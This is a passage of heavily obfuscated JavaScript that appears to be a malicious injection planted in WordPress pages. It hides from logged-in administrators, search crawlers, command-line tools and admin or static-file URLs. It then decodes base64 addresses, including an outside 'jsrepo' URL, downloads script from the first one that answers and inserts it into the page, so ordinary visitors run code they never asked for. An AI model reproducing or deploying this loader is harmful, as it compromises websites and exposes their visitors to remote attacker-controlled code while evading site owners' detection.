_0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());